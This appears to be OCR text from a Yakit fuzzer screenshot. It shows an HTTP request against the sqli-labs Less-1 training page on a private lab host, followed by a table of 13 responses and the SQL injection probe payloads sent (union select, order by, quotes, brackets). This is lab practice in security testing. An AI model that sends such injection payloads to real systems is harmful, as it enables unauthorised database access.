 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=1{{file:line(/Users/
sunqinghua/yakit-projects/temp/tmp837565325.
txt)}} HTTP/1.1
2 Host ? : 192.168.2.70
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8
9
Responses 成功[13] 失败[0] 请输入关键词搜索
请求 Method 状态 响应大小 延迟(... Payloads
1 GET 200 5276 2 union%20select
2 GET 200 5276 6 order%20by
3 GET 200 877 105 '
4 GET 200 768 102 %0a
5 GET 200 768 112 %0b
6 GET 200 768 114 )
7 GET 200 768 138 "
8 GET 200 768 140 ]
9 GET 200 772 146 union
10 GET 200 877 143 \
11 GET 200 768 141 [
12 GET 200 767 142
13 GET 200 768 1113 (